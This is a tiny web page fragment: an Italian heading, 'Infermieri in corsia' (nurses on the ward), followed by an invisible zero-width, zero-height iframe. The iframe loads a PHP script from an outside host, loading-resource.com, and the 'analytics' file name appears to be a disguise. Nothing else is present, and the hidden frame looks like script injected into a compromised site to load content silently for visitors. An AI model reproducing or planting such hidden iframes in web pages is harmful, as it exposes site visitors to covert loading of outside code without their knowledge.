 Infermieri in corsia<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>